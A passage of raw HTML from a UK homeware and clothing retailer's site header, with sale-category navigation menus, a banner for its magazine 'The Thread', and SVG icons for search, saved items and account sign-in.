            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/clothing-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                clothing
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/nightwear-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                nightwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/clothing-accessories-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                home sale
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/bedroom-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedroom
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/candles-and-fragrance-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles &amp; fragrance
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/home-accessories-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                baby &amp; children sale
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/little-white-company-clothing-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; children
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mhn8r8ooc3zlwenl5au__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mhn8r8ooc3zlwenl5au__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/c/sale" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="Sale" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/c/sale" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/Sale-Nav_UK_190923?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/Sale-Nav_UK_190923?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/Sale-Nav_UK_190923?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="shop sale" src="https://media.thewhitecompany.com/i/white/Sale-Nav_UK_190923?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                Sale
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Quality products at reduced prices for you, your home and your family
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/c/sale" class="route amplience-card__link route--href route--inline route--base">
                Shop sale
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div></div></div></div></div></div> <div data-v-c28f110e="" class="menu__links"><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/magazine" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label menu-item__label--align-right">
                the thread
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new menu-item__content--only-banner"><!----> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__one-banner"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-353d6ed3="" data-v-70db646c="" class="page menu-banner__content"><!----> <div data-v-353d6ed3="" class="page__content"><div data-v-b02b41d2="" data-v-353d6ed3="" class="layout layout--grid layout--columns layout--rows layout--margin" style="--column-count: 5; --column-gap: 8px; --column-size: 1fr; --direction: row; --row-count: 4; --row-gap: 8px; --row-size: auto; --margin: 0px 0px 0px 0px;"><!----> <div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 1/span 5; --horizontal-alignment: stretch; --row: 1; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type text-type--editorial"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0px; --padding-wrapper: 0px;"><!----> <h2 data-v-aba2e318="" class="text-type__h1" style="--margin-h1: 0 auto 8px; --padding-h1: 0; --desktop-font-size-h1: 28px; --line-height-h1: 1.1; --letter-spacing-h1: 0.5px;">
            The Thread
        </h2> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px; --padding-h3: 0px; --desktop-font-size-h3: 14px; --line-height-h3: 26px; --letter-spacing-h3: 0; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif;">
            Stories to inspire. Ideas to get the look. Lessons learned over the last 30 years.
        </h3> <!----> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 1/span 1; --horizontal-alignment: stretch; --row: 2; --vertical-alignment: stretch;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/style" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-style_1_2?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-style-mb_2025?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-style-mb_2025?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a woman sitting in a chair reading a book by a window" src="https://media.thewhitecompany.com/i/white/tt-nav-asset-style-mb_2025?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 1/span 1; --horizontal-alignment: stretch; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type text-type--editorial"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 8px auto 12px;"><!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine/style" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h2 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h2" style="--padding-h2: 0; --text-align-h2: left; --desktop-font-size-h2: 18px; --mobile-font-size-h2: 18px; --line-height-h2: 26px; --letter-spacing-h2: 0.5px;">
                Style
            </h2></a> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 2/span 1; --horizontal-alignment: stretch; --row: 2; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/home" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-home_1_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-home-mb-2025?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-home-mb-2025?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="the thread home" src="https://media.thewhitecompany.com/i/white/tt-nav-asset-home-mb-2025?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 2/span 1; --horizontal-alignment: stretch; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 8px auto 12px; --padding-wrapper: 0;"><!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine/home" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h2 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h2" style="--padding-h2: 0; --text-align-h2: left; --desktop-font-size-h2: 18px; --mobile-font-size-h2: 18px; --line-height-h2: 26px; --letter-spacing-h2: 0.5px;">
                Home
            </h2></a> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 3/span 1; --horizontal-alignment: stretch; --row: 2; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/scent" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-scent_1_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-scent-mb_2025?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-scent-mb_2025?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="the thread scent" src="https://media.thewhitecompany.com/i/white/tt-nav-asset-scent-mb_2025?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 3/span 1; --horizontal-alignment: stretch; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 8px auto 12px;"><!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine/scent" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h2 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h2" style="--text-align-h2: left; --desktop-font-size-h2: 18px; --mobile-font-size-h2: 18ox; --line-height-h2: 26px; --letter-spacing-h2: 0.5px;">
                Scent
            </h2></a> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 4/span 1; --horizontal-alignment: stretch; --row: 2; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/sleep" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-sleep_1_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-sleep-mb_2025?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-sleep-mb_2025?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="the thread sleep" src="https://media.thewhitecompany.com/i/white/tt-nav-asset-sleep-mb_2025?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 4/span 1; --horizontal-alignment: stretch; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 8px auto 12px;"><!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine/sleep" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h2 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h2" style="--text-align-h2: left; --desktop-font-size-h2: 18px; --mobile-font-size-h2: 18px; --line-height-h2: 26px; --letter-spacing-h2: 0.5px;">
                Sleep
            </h2></a> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 5/span 1; --horizontal-alignment: stretch; --row: 2; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/little-ones" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-little-ones_1_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-little-ones-mb_2025?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-little-ones-mb_2025?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="the thread little ones" src="https://media.thewhitecompany.com/i/white/tt-nav-asset-little-ones-mb_2025?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 5/span 1; --horizontal-alignment: stretch; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 8px auto 12px;"><!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine/little-ones" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h2 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h2" style="--text-align-h2: left; --desktop-font-size-h2: 18px; --mobile-font-size-h2: 18px; --line-height-h2: 26px; --letter-spacing-h2: 0.5px;">
                Little Ones
            </h2></a> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></nav> <!----> <div data-v-742938e3="" data-v-f8949c9e="" class="main-header__search"><button data-v-ff01ce72="" data-v-1a65964f="" data-v-742938e3="" path="" type="button" class="search-toggle btn btn--semantic tab-focus--box" data-v-f8949c9e="" tabindex="0"><div data-v-111f2eaa="" data-v-1a65964f="" class="icon amplience-icon icon--none" data-v-ff01ce72="" style="--widthSize: 20px; --heightSize: 20px;"><svg fill="none" viewBox="0 0 20 21" height="21" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Search</title>
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1992_28589)">
<path d="M17 8.88159C17 13.4379 13.3063 17.1316 8.75 17.1316C4.19365 17.1316 0.5 13.4379 0.5 8.88159C0.5 4.32524 4.19365 0.631592 8.75 0.631592C13.3063 0.631592 17 4.32524 17 8.88159Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
<path d="M18.75 18.8816L15 15.1316" stroke="black" stroke-linecap="square" stroke-linejoin="round"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1992_28589">
<rect width="20" height="20" fill="white" transform="translate(0 0.131592)"></rect>
</clipPath>
</defs>
</svg></div></button> <!----></div> <a data-v-f0b4aac0="" data-v-ff01ce72="" data-v-323f8ee0="" data-v-742938e3="" href="/uk/saved-items" class="route saved-items main-header__saved-items-toggle route--href route--inline route--base btn btn--semantic tab-focus--box" data-id="view-wishlist" data-v-f8949c9e="" tabindex="0"><div data-v-111f2eaa="" data-v-323f8ee0="" class="icon amplience-icon icon--none" data-v-f0b4aac0="" style="--widthSize: 16px; --heightSize: 16px; --badge: 0;"><svg fill="none" viewBox="0 0 20 19" height="19" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Go to Saved Items</title>
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_706_27106)">
<path d="M18.1041 2.8955L18.1042 2.89566C18.5467 3.3382 18.8977 3.86364 19.1372 4.44199C19.3767 5.02034 19.5 5.64024 19.5 6.26629C19.5 6.89233 19.3767 7.51224 19.1372 8.09059C18.8977 8.66893 18.5467 9.19438 18.1042 9.63692L18.1042 9.637L17.09 10.6518L9.99974 17.7463L2.90954 10.6518L1.89533 9.637C1.00195 8.74308 0.5 7.53061 0.5 6.26629C0.5 5.00197 1.00195 3.7895 1.89533 2.89558C2.78871 2.00167 4.00032 1.49954 5.26361 1.49954C6.5269 1.49954 7.73851 2.00167 8.63188 2.89558L9.64609 3.91039C9.73986 4.00422 9.86708 4.05694 9.99974 4.05694C10.1324 4.05694 10.2596 4.00422 10.3534 3.91039L11.3676 2.89558L11.3677 2.8955C11.81 2.45275 12.3351 2.10156 12.913 1.86195C13.4909 1.62235 14.1103 1.49902 14.7359 1.49902C15.3614 1.49902 15.9809 1.62234 16.5588 1.86195C17.1367 2.10156 17.6618 2.45275 18.1041 2.8955Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_706_27106">
<rect width="20" height="18" fill="white" transform="translate(0 0.508301)"></rect>
</clipPath>
</defs>
</svg></div></a> <div data-v-08063965="" data-v-742938e3="" class="account-toggle main-header__account-toggle" data-v-f8949c9e=""><a data-v-f0b4aac0="" data-v-ff01ce72="" data-v-08063965="" href="/uk/login" class="route account-toggle__button route--href route--inline route--base btn btn--semantic tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-08063965="" class="icon amplience-icon icon--none" data-v-f0b4aac0="" style="--widthSize: 16px; --heightSize: 16px;"><svg fill="none" viewBox="0 0 16 17" height="17" width="16" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">My Account</title>
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1883_40243)">
<path d="M11.5 4.15771C11.5 6.09071 9.933 7.65771 8 7.65771C6.067 7.65771 4.5 6.09071 4.5 4.15771C4.5 2.22472 6.067 0.657715 8 0.657715C9.933 0.657715 11.5 2.22472 11.5 4.15771Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 11.1577H4.5C2.567 11.1577 1 12.7247 1 14.6577V15.1962H0V14.6577C0 12.1724 2.01472 10.1577 4.5 10.1577H8.5H11.2143H11.5C13.9853 10.1577 16 12.1724 16 14.6577V15.1962H15V14.6577C15 12.7247 13.433 11.1577 11.5 11.1577H11.2143H8.5Z" fill="black"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1883_40243">
<rect width="16" height="16" fill="white" transform="translate(0 0.157715)"></rect>
</clipPath>
</defs>
</svg></div></a> <div data-v-086b0456="" data-v-08063965="" class="bubble account-toggle__popover bubble--bottom" style="--background-color: #FFFFFF; display: none;"><div data-v-086b0456="" class="bubble__content"><div data-v-086b0456="" class="bubble__arrow"></div> <div data-v-24a16254="" data-v-08063965="" class="guest-content-flyover"><h4 data-v-24a16254="" class="guest-content-flyover__title">
        Sign In or Create An Account
    </h4> <ul data-v-06b0a370="" data-v-24a16254="" class="list guest-content-flyover__description list--unordered"><li data-v-24a16254="" data-v-06b0a370="">
            For faster checkout
        </li><li data-v-24a16254="" data-v-06b0a370="">
            For easier order tracking
        </li><li data-v-24a16254="" data-v-06b0a370="">
            To use saved addresses and payment types
        </li><li data-v-24a16254="" data-v-06b0a370="">
            To access your Saved Items
        </li></ul> <a data-v-f0b4aac0="" data-v-24a16254="" href="/login/account" class="route guest-content-flyover__link route--href route--inline route--base tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-24a16254="" class="icon amplience-icon guest-content-flyover__icon icon--stroke" data-v-f0b4aac0="" style="--widthSize: 18px; --heightSize: 18px;"><svg fill="none" viewBox="0 0 16 17" height="17" width="16" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1883_40243)">
<path d="M11.5 4.15771C11.5 6.09071 9.933 7.65771 8 7.65771C6.067 7.65771 4.5 6.09071 4.5 4.15771C4.5 2.22472 6.067 0.657715 8 0.657715C9.933 0.657715 11.5 2.22472 11.5 4.15771Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
